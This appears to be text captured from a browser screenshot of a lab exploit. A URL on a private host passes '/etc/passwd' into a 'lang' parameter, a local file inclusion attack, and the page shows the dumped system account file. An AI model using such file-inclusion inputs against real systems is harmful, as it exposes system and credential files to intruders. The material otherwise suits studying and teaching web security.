 Not secure | 192.168.145.14/secret_information/?lang=/etc/passwd
ABP
4
Incognito
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin